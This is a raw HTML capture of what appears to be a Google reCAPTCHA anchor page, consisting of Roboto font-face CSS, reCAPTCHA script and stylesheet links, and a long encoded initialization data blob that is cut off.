  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="C0ZIl3HpyG39ljI0584nyw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="C0ZIl3HpyG39ljI0584nyw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="C0ZIl3HpyG39ljI0584nyw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ScKfEsOSw7ckDcKSIMOzwq9VwrE3biRrSFcoV8K0wpPDmx3CkWIwKF/Dp8KPwq/DmMOzwr7DocKMMS0Zw48hCcOkGFnDj8Khw6tSw43CgcOdEMOBwrDCkGYRwpnCucOxw6lqDAxlwrbDscKidzpjXGTDn8Omwo7DgzB/LcK/wpfDjcO4wrjClsKuLwjDulzDrsOTGsOyw7hsU3E6YSfDj1pxwpbDhWpwSMOHwozCicOvajsRwpI2wp/DtSnDnHcJwpoXXsOICAFhw4DDsmTCjRNOfXjCkxhFTcKiP8OzwoLDlXECwrl6SsOfw7LDg8KwFcKpw77DvcKNw69Lw4wjV8Kkwq7DuMKcFz9ne8OxUcOGI8OzwrBMRXl4wr0iw5kLWjgMCDrDqkteD8KbZEAXY00tw5BDK8Knw5DCgcOOIhkQw51rNMK9FMOnwos9Zm/CnnU5TsKPZD3DkcOCCMODwrZLO8Kkw6bDlCIQw5Yvw6JsUsKkIwDCv8OUB8KtwpjDmcOQwqg2fX/CkGnDoCslwpY3w6LChcKYZV3Ds8ORMVXDkMOgfsK4VxDCgBlrw55xwq7CrB0UCcOYOAkwwpU+QMKcwp3DtVPCjkzDlyDCmsOCwqTDjcKBVcOhW18Mw5J2ZkJodsOjbnHCmsKbBsKmw44BFx/DuSErck7DgcKCw6IgVMKdby9Jw6EiwqMSwqBjw5bCj3jCscKuOR02Q8OAdMOLacKEa3hHwrzDkWIlw48wdhrCj8OpwocpRUVUw6M4wo3CvcKoP8KEJxUqc0fCp8KFRcOfRsOdfn8vBUDDksK7UcOhw7/DujHDmkR1Z3rDuCwNbX4aw5HDnRzDoQHDo1PClMO8wpvDtcO6BsOwA8OGwpZkf2FecsKTw6jCv8K6aMOtM1xEKMOPw7t6w6LDsmxkwoDDq8OgwoQUwqtww5HCsDbDjE7DqVzCo8KcYcKWWjNOwpHDk1rDsgkkZW/CnCzCkMOYwr7Do8O5UXpswrPDl8KpYXfCrsOjw7lzw5FSdcKAP8OMK8KIwqFOT8Oaw5how5HDp0VNAgFAEcOvw45ELsOaZRI8O1Q1TMKhS8OHwrESw5scwpNbdsOGKMKAB8OGS0/Cqz1Zw4Z5w7/CrMKecS5XeMKQwq4oJWjDkm7Cqh3DtSBOEz7CrCkTVcKiJ8KeaUvClsKawo/CgknDgsOWw6RqVg5PwpFNw77Cv2Jtw5jDhFYxfyTDosKnBiRIw5dxwqc2w63CuxJzwp/[base64]/[base64]/TsOqV8KVw4bDrsOpwqUxIsO/[base64]/TSFdLMOywr1/[base64]/CsQsRwrHCs0cjwqJFwqnDlMKlwpbClsKAw4fDhW5Wwo7ChQYLB33CuMO1w5kWKm9MDmfClQnCmkZfwoQnwqDClV9+wqnCsTXCpV7CpsKjPx3Do3/Cmh1hTBDDqMKET1Rsw53DvlDDjhXDpw5Lw5XDqsKHwrTDjg1Rw5MBdcOkOMOrw5HCpsOpD8KnT8KWwpbDqsKkGMOVIcOQJsOrwovCnsKew4APwo3Dvxg9w7powrUaw7kuwqHDgRjDvCbDjMORwpTCjWAPwrfCt8OVE1VLwrfDk0/CjxLDvWvDhG1Nwq1Sw7Qfw4MwEiVgJnJkA8OrBcOBwqJVw6jChWlHFBYKw5/Dr8OeN8OkWFcdwrXDssKfw4XDpcOzwoUJw4/DksOvB8KMw6jCtMOCNj8iwoDCrEbCljHChWjCuDXCnm/[base64]/DvmVJWsK7w6/Dq29wwoZVEMKAw5QTACl3XjMRfMKeWSBtTcOVwoBXVyp+wpxxwrTCpcO5d8Osw5fCtCrDgMKfT8KGwpE/RsK1w6x9wrY0fcOHRsOZYmLCpTfDh1XCisOIecOywr4cVMKCw6o4Z8O+NMO1YQzDlMOeLz7ChCPDgcKRWjTCuiR1wqcmwpbCnsKWFS/DvMKMw6lVw5TCvC7DnhbCg8KYJTV5fcKKdsKswo/DgcKQQMOMUC5kJH1PwrfCp1/DnsOVwp3Cs8KiT8OhKlfCpjtqwrfDv8Ojwq3DgsKINWzCgB0Vw5TCqsK/w4lUZDPCvDY1w4pewpzDsQBPY8OdXD3DlcKIwopbUwpsRcONwpIWw6vClMKIwoopwqbCmjMpw5wnBsO9ScOjwpNmw4PDtcK5wqzCnUNpIVLDhlNwMcOVwqrDgms5CcOtGcKow7zCkmRbFlvDiMK8MgnCgSQXAsOIw4nDocKWRRLDpXPClcO/McOrIj3DnsOVD8OXwp7DtzZUwrzChcOuZ8OKT8KYwqfCogALRBfDkynDtAh9w4U+w5vCnMKHG8KTR8KTwpxUCEVZwo3CisKIw5bCv8Ojwq8KFRJrXcKWNcOxw6BzeQ8gwpxlw7vChMOnw6k6wp/DtCdhwpPCr2cZw4jDn8OrHXvDucOcwrdhw53Dhx7CoHrDt8Kbw69vwrHCi1nCl8OQw7YJXcOsWGjCnsK7wptEZcKyC8Kjwpxmw74sTsOqwplpw5MiNw/CiBhDwr5vPR7DmgpXJy7CuDrCpmsywokbw6nDnRlCXMOUXcKxATrCkcOpwrfDnRJ+wpTDpsO5DMOpLcOeeVw0wp3Dt8K5EsKqw4gmwoETwp3DsRvCjFAjRH0cUcKuw5cPLsOPw5jCjcKEwq0UVDBFwpvDkR7CrMO8HnNcK3XCmB/DizgHbwx4w6TDslpffMKUe8KxPjjCvMOjw6/[base64]/CpSHCh8KewofCpFXCvkLCs0LDmcOkf0DDrSHDjBbCrzE8wpZYw5M1wrbDiiBEw7vCnVEMw67DkU3DkE/CuBfCp8KHwpkTw7fDt8KkGg7Cg2/DkQEZC3jDusOGwoDCmsOmFcKhw486woTDpRkzw7nCnFZYWsKkw6zCqsKGQ8K2wrI+w5vDkMOLAsK5w6vCuHXCu8OUPjxuAQxUw6rCmjPCtMKcwoZsw7vClMKpwpDCucKWw692PHsuw48twqBNW1kaRcOxHXTCgz9veMOlwoIGw6xQwqXCuT/[base64]/[base64]/B2oYw5Z4w54FTcO7dQDDpcKvfA3DisOkNHLCux/Dv8O1KMOsfkYjwpPCr2ISw5kEwrM8worCszDDtMKMFcOlw60DVjAzBsOVT8K7I0LCklJxw5cbZEZNw7PClsKFZ37ChWbCosOAPE/DuMKuXhR6FsKHw5bChwkHw5fDmcKtw6zCnX0PDMOMTx0HcikLw5YhaERzHsKtwoVmHXRYfmLDt8KPwqzCj8KKw59aREsQwqzCtHnCqBPDhcKIwrkhLMKmPV5jwp5FEMKTwq4YNMOYw4AuwovDqw/CksO0E8KGT8K4HMKOWsKwR8Ogw68jLxTDgHTCvlspwpBHw5EyI2hnFMK/D8KSEcKRJ8K/[base64]/CokjCnW4QOcKmw7sswrfCn3s7GGA9aEEuwohcelx8OMK7G2EEVlHCt8Kqa8KuwpvDicO4w7TDul4pNcKSw4HDlzEfYMOkw5l/SinDlVknfR5ow6TDjcO2wojDg0bDiixfAMKXXlRGwp3DnEFpwobDogTCiF9+wonCogM4Hn7DkWRmwq/DqE/[base64]/AMOsw7FQKsOlJMOuwpZEAV15wprDsMOkRHXDmMOBw4l6w6jDgsKqw4TDn1/DucOjwo5KMsKyaHfCn8OLw4PDhUJhLsOJwoRRwrjDsgMbw4nDmMK2w63DusKXwp4Qw5nDh8KcwrFzABxCVko4aT7CrT5qAWsAISkswr45w4xCKcOBw6suZxzDmsOgQsK2wrU3wp4Ew4XDvcOqfjN9c2jDihZFwqLDmyhew5XChMOME8KSKhjCq8OcYkfCrE04cB/DkcOfw5dsfcKqwqFPw4BUwrBxw4TDksKOf8O2wqYvw7o2ZsOYOsKew47Dv8KzAkZIw43CiFcmbWp3S8OtaDNtw6bDqlzCuFhpcMK/[base64]/[base64]/[base64]/CtjY4wojDhsKaRMK3w7zChMKEwqrCoGfDi1EcGcO5Sm/CklPCinUPPsKxFh07w79hEjh1JMOEwoXCvcKZTsK0w5fDnQQawqQ7wo/CiAjDu8OfwopzwrnDlBHDjBDDu0ZvWMO/IEHDjVTDkS7DrcO2w40Hw5nCtMKTGiDDtDtkw7FsDMOGMWrDlG4DRWLDhMO1YFJEwoRvw5VzwqJVwoprRsKzCsOMw6UrwoQ5OMKocsOCw6sOw77Do3dAwoNJworDr8Kcw7nCtjt0w5XDo8ONG8Kdw4PChcOEw6kcZBQyHsO/S8OvDi9SwpIUL8OtwqvDvz0fKyLCm8KuwolrFMOiIUbDp8OET15KwpMow7bDnhLDlWdWGUnCq8Kec8OZwqseUVdlPSt4QcKXw6dXIcOqM8KFGi9Hw7PCisKowqkcEj7CsB/[base64]/CpsKcw4hlw4XCmgAQPiYmw5o1b8OTDljCjcOow6Aud8K9R8Kiw5lQwqUJwqROw7TCpMKuXiDCri/CvMO/[base64]/w4jCgy3Ds8OuwoTCkMKQw7PCtMOOJ8KlRkArGjXCicOnw6XDtEFsYAwBE8OeGUciwrHDgmHCh8OYwrzCtMOhw4bDhUDDkl4RwqbCvFzDlBgBw6rDg8OZccK5woPCisOxw5E4w5Yvw5nCjBorw7dZwpRXJMKCwpTDk8OODsKxwp7CoR/[base64]/[base64]/[base64]/DlVEvwoVFw5kMwrddwprCpF3CsgjDjgwBw6g9w6gow7bDjsKJwrXClsOwB0zDlcOwWxMSw6BKwrg/wo9Yw6M9NG9Aw4DDgsOXw7jDjcKRwp9TWUh1wr1wfEzCtsOJwq/[base64]/[base64]/[base64]/CqDNYwpsRdz95N8KZBWvDrVYEWnPDnsK8wqvDl8O4V3zDjcKdw6wFJcKHw57DnsOhw7vCh8KJccOwwrl3w6wPwpnDj8K0wpjDiMKYwrbDi8KgwpbCgElCMh3CkcO6bcKBAWlGwqJ9wpPCmsK6woLDqyPCnMOZwq3Dlh5QBRQVJHDCmFLDnMO2w4RgwqIzJsK/wq7CpcO1w6sswqZfw608wo50wrgiJcOUAMOhI8OzS8K6w7cTCsOwfMO+wo/DqibCtcO5DEDCr8OBw79JwpxleW9xTCXDpDROw5LCo8OqJgANwqPDgx7DqAdOecOPXWlNTgMCHcKWc2peHsOYc8OVVmHCmcOwUH7DjsOvwpddY2vCjMKswq/DlFzDqGHDsm1Rw77CqsKxLcOAfMKbfl/[base64]/Cq8K6ZUkPbXVzFsO+XW7DtMO4B2DCvU50acKawpLCu8KGw4ZKJsO7AcOEw5ZNw7I6TRLCiMOQw4DCnMKeeQs5w5cFw6/[base64]/CsFsFVcKkfsKBL8OOWsKGJUPCo1QaNSptfUzDmD1gwqDCqMKyXcKVw7wvdMOmJcO6FsKnYAtnWRBwKnTDqSEVw7p7wrjDsEd3LMKew7XDqMKSOcKIw5ReWREJMsOBwoLCmhbDsS7CocOAXGBHwowowp5PV8K8ZzDCiMOzw6/[base64]/[base64]/CvkJQLsKkw7k2ODjCqsK7MsOuQMOuXR05D3fDqMOIWw88P8OTSMOVwpl3MmfDs1oSEh9Kwq51w5kQR8KRRMOOw4bDjCDCjVRqWHvDqDrDgcKzIMKvJT4Fw5AtbzvDglVawqBtw7zDscK5aG7DqH/Dr8K9ZMKqPMOmw44/[base64]/PcKhK37DolzCpnrDhClWOcKqEMKHw43DjsKSwprDqMKDRsKlw4vDj3PCjmPClCBjwpY6w5Z7wq0rOMOOw7zDuMO3LcKOwpPCvHfDhsKTSsOmwr3Dv8Orw5rCp8OCwrsKwp4sw69UazHChhTChSkDFcKxD8KNX8O7wrrChxg/wq11Tk7DkhI/w79DKwTDjsOdwqDDlsKewovCgRZJw6PDu8OtQsOTw51wwrs2K8KTw65wHMKDw4bDvEbCscOLw5PCgCU3JMKdwqRBJRDDvMOOE2TDrsOKGkdTQj3DhX/CmWZTwqcqWcKGT8OBw5fCi8KKJ0rDnMOlwqjDmsKww7N3w78fSsK/wprCkMKBw6rChVLCn8KteCdpci7DlMONwpN/ND48wo/[base64]/DscOuw6YDwrbCijrDvEHDosOSVMKsWgwfOcOQwphgwr3DnzTDjcOgfsOZUk3Dg8K/YsKUwo88GBY5FgBGHsOUc1LCmMOPZcObw4vDmMOKL8O4w5Zqw5HCgMKtwo8Uw5orMcOXFiIrw5V/H8OZw6BMwqopwprDucKDwpnCogbCtcKia8KkLG8ldUZ7fcOPXMO7w49Xw5LDhMK+wr/Cu8K6w4XCmnd3YRQ+RiltUThJw7TCpcKGCcOMdT/Do2XDi8ORwoDDkxbDm8KTwo5zAjXDnQFzwqVZJ8Oew4sswrd7GRDDtMOHKsObwqVRTSsbwozCgsOIFSbCsMORw5PDo1jDjMKUByYXwp0Mw6U6bcOWwo5nSXnCrRd5w5EjXcO0d1rChTzCjBnCq0VYIMKUMsKBX8KwPcO8ScO6w5QlC15aGz7Cj8OeZzLDvsKww7/[base64]/CoEVBw45cwpbClsOlXyzDiMK+wqTCjHfDsS1aw43ClMKCC8KewqfDjcOVw5QBwq1QKMOnFMKBJsKUwrzCn8Krw4zDvknCvm3Dn8O0ScOlwq7CqcKfcMO9wqIkcyPCmhvCm3hXwqrCmA5FwojCrsOvCcOQZMOrGHrDljXCkMK+NsO7wqcsw5/CqcKaw5XDowkrR8O/BmHDnFHCjWPDmWLDgn58woorG8K2wo3DscKywqRoYXXCuxdkKl/DgcOaIsKCJSpBw4g5fMOle8KRwrnCkcO1VAbDjsKlwpHDjCthwpzCosOBCsKdCsOCGSXCl8O9dcO9QAoBw5ZOwrvCjsOLfcOAJ8OFwpLCoSvCtnQFw6DDuS7DtSJEwovCpxVSw510WEcZw55cw6NHMxzDqBPCo8O+w7XCnH/DqcKvC8OMXVQwCsOWJ8OwwofCtiHDmsKPZcKKbGPDgMKZwqHDgcOqCgPChsK5YcKXwr5Two3DsMODwpvDvsO7TCnCoGDCksKtw4EEwojCtsK2YDIJBXRGwqzCq1dBJ3PCv1tww4nDvMK+w64fVcOSw5l7wp9ewpsqeg/[base64]/DrMKjbBjCscKkcsKrw6BLw6A5biQEwoPCljDCoRN2w6sAw6MHAsKswrtgVnTCmMKzTghsw5/DtcKGw5XDr8OgwrHCqVbDng7DoFrDg3HDqsKeS3bCi08vW8KCw7xnw6fCtWTDlcO1ZyLDuk/Dv8OLW8OwPMKawoLCkgQBw6shw4wzBsKxwqQLwr7Dp3DCmMK0DTDCkwcqOsOfEXTCnRE+AmB2T8K3w7XChsOCw586BlnCn8KOYy9Qw5UwGFzDnV7ChMKLTMKZU8OpBsKWwqzClhbDmVrCvMKow4dew5VcFMOlwr/CtC/DqkjDtX/Dk1DDhgTClVzDlA8EcHrDpQgrah5dHsKjRhXDhMOxwpfDgcKfwrhsw7Eyw6zDjxfCnCdXLsKKHjtqdw3CrsOdEgPDjsO8wp/[base64]/CmGzDtHMSwqzDvjVawrvDvgo5b8O/[base64]/DncKsdsOdwrstAEvDvMKYYg/ClsKkGk1TUsOuL8KoH8Kew5TCoMOQw7VxJMOLGcO6wpwANn3DhsKMaFfChDJUwrArw65cNGHCgk1ewqICcBXCgSrCm8OwwrAUw7tOAMK/[base64]/[base64]/wqjDhT1kwphOw5/DnsKowqYTPHNpa8Ohw6omw4IVSChfU8Oyw4s9O30/YzDCo2LDnggdwo7Cg0jDvsONCmZzPcK7wqXDmATCgy8MMjDCksOGwpIQwqV0O8K7w5rDkcOZwonDpsOFwoLCtMKjPcKAwo7CmibCh8KWwr0TZcKRHVR5wozChcKuw53Cog3CnUZ2w6HCp2FAw7IZw6/Co8ObaAfCgsOpwoFfwpnCnzYeGRDCvFXDm8KVw6nCncKbHsKYw6pOIcKYw4zChMOzSjXDj1PCvUlpwpXDmz/CocKgGzxCKV7ClsOgbcKURyzDgAXCp8OpwqUrwqvDsw3DpE10w67DvDrCsTfDnMOVX8KRwo/DlG8vOnHDqEIzJsKUSsOkVUcoIXrDoGVGd1/CrCAGw5hxwonCpMOOMMKuwpXChcOtw4nCp0JRdcKLf2jCr1wcw5jChcKzRnwHOsKAwrg8w443JyHDpsKVfsK6DWLCoEfDosK1w4ZHH1sMfHdEw7dwwqdOwp/Dr8KZw63CigTClyd5S8Kmw6gKMD7CnsKzwoxABApBwrIsKsKmbiTCnigWw7/[base64]/wpzCnMKvwrbCqifCnsKbw5TCosOyasO6X1sJJ01aM1jDimoGw6TCu2XCkMOHYFFXd8KUWyrDkDHCrErDhMO2N8KBcDjDrcKHZTnChsKHJcOJNmLCqF/Cux3DrwxWccKCwrF2w4jCiMKwwoHCrErCqwhKOQBJNnIHc8KHGENaw4/DvsK9NQ0jFcOoKihswqvDjMOiw6Zbw7TDnCfDvTnCm8KTLDrDoXwcP0h5JlAPw78Lw6/CrnLCh8OowrLCpw82wq/[base64]/wqXDlU/CjMOICMKXQUZlIcKdwpLDk3dPWMKaZsOKwqVyXMO3JEgCPsO2A8OQw47DnhlnPVkrw4HDhsK7MEfCrMKEwqPDlRvCpifDkATCqiQCwobCs8KNw6jDrCs0N25RwpRxZ8KOwqExwonDoxjDoibDj3RdfgrCucKlw4rDkMOibgXCgl/[base64]/DqxbCkcKYGEPCv8K5RsOHMcODw4vDr8OJbinDtsOkwp7Cr8Ofc8K+wonCucODw5F/[base64]/DlDvDjcOSC0LDj8KAwo3ChsKew5/DszYvcXA7w6ldwq7DmsKJwo4UMMOqw5PDmw1TwqLCiVfDnCDDj8K4w5Nwwp4fT1IuwoA0EsK8wowMRkXDqjXCq3A8w6F/[base64]/wpHDssOwTBEGI8KyEzDCoknCqcOeBMKLFBrCoMKVwpzDlRnClsKRRRxgw59mWD/CtWkFwpBSDsKywq9kI8OVUyXCl05KwokGw6jCgUh4woVMCMKXVX/ClCLCn1dODGJQwrtvwqXDhl9Bw5lIwr5KBnbDscO2QcOLw4rCjhMOPj00MijDoMORw77DrMKaw6kJX8O+aWdOwpfDgi1Hw4bDs8KHEC/DvsKHwocfJFXCtBtbw5Z2wpXCgwkzQMO1fGxVw7oYGsOfw7I1wqFvBsOuecOwwrNyIwPCuUXDrMKDdMKAMMKmb8Krw7/CiMO1wphlw7jDm3glw4vClj3CsWBgw5UxCsONIADCgcOgwoXDjMOxYcKLb8KeDHA+w4NOwp8kAcOnw4LDiVXDgidkMMKXE8KQwovCtcKywqbCgcOgwoHCnsKEcMOGHg0pD8KQNWnCjcOiwqoReRw5IFLClcKYw6nDnC1Dw5hZwrMOPT/CocOrwo/[base64]/DrsOhwrTCocOAwonCqyTDnQPCvMOzw43DssOXwoYEwqodMcOQwpgXwrFTXMKFw6ATUMK2w7xGa8KFwrBjw6diw6LCnBjDrwfCvW3CrsOEN8KBw4N7wpzDrsK+J8KaGXonNcK5QzIsd8OoFsK7SsK2EcOgwpPCrU3DpcKVwp7CpHTDo2F+VD/CoAc/w5tMw64Twq3Cji7Dqz7CusK9AMO2wqZowobDvsK3w7PDh2FiSMKTP8Ktw5LCvcOgHzNDC33CiV4gwpPDhmdywrrChVPCvXF7w4w/T2zCicO6wocUw6bCs1E4BsOYGMKZRsOlVBtjTMKOcMOZwpdNXA7Ckn3Cs8KzGHtbFVxRwqYFD8Kmw5Rbwp/CkVlPw4vDrg3DscKPw43DrUfCjwjDlRYiwoHCshZxdMOyG03CkxHDscKfwoc4Gy5aw7IfOcOUYcKTBDsmNQDCvCPChcKdW8OlIMONQinCicKteMOCbVvDiQjCusKNDsOOwrnCsyAabkYUw4fDvsKMw7DDhMOwwobCt8KYaQh0w4TDgCPDlcO/[base64]/DssKiGMO0woPCpsKDw6APwpU6w6s0V8KUbiBdwo7DgMOSwozCgMOGwp7ComjCo3LDlcKVwrxHwp/CtMKTSMKUwqtbVMORw5jDuB4eLsKKwqUhw7kdw4HCoMKEwq98ScKyXsK+worDmCTClErDtHplQ3sjGizCkcKTB8OEIGRJB2PDiikjFRofwrM1VwrCtQAKfQ3CuC0owqx0wp8jMMOyXsKJwoXDp8O0GsKMwqk1SXURdMOMwrLDqMOww7tYwpZ+wo/DpcK1QcK5wqkSdMO7w78FwqPDv8OEw7tpKsKhBsKkUsOnw5pXw5Rpw5Jbw7HDlCwVw67CksKuw79HdcKZLyTCisKRUDjDkHfDkMOgwpjDkSotw4jCusOaTcOrXMOxwqQXaCZTw7bDmsOxwrgXVkjDi8KowpDCmmBuw